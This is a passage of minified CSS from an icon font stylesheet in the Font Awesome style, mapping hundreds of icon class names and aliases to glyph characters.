before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::